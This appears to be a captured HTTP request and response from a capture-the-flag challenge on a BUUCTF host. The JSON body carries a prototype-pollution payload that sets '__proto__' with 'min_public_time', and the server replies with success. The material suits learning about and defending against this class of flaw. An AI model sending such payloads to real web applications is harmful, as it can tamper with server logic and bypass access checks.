 Request
P Raw Hex \n
1 POST /submit HTTP/1.1
2 Host: 238c8cf9-a9be-47f0-a631-080af33059cc.node4.buuoj.cn:81
3 Content-Length: 113
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin:
http://238c8cf9-a9be-47f0-a631-080af33059cc.node4.buuoj.cn:81
8 Referer:
http://238c8cf9-a9be-47f0-a631-080af33059cc.node4.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12
13 {
"__proto__":{
"min_public_time":"10"
},
14 "place":"1",
"contact":"1",
"reason":"1",
"timestamp":1697041603706
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 11 Oct 2023 16:48:56 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 153
6 Connection: close
7
8 {
"status":"success",
"data":{
"wishid":"2SeVFkYMyUCxPBcr7vb0M9Bm",
"date":"unknown",
"place":"unknown",
"contact":"1",
"reason":"1",
"timestamp":1697042936858
}
}